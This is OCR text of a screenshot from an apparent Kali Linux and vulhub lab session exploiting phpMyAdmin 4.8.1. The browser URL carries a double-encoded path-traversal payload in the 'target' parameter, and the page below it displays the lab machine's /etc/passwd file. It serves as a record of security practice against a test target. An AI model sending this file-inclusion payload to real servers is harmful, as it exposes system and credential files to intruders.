 Burp Suite Commu... 192.168.68.132:80... root@gsq: ~/vulhu... root@gsq: ~/桌面 06:49 下午 EN
192.168.68.132:8080 / mysql | phpMyAdmin 4.8.1 - Mozilla Firefox
192.168.68.132:8080 / mysq Preferences Problem loading page
192.168.68.132:8080/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
phpMyAdmin
Recent Favorites
information_schema
test
Server: mysql:3306
Databases SQL Status Export Import Settings Variables Charsets More
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
Console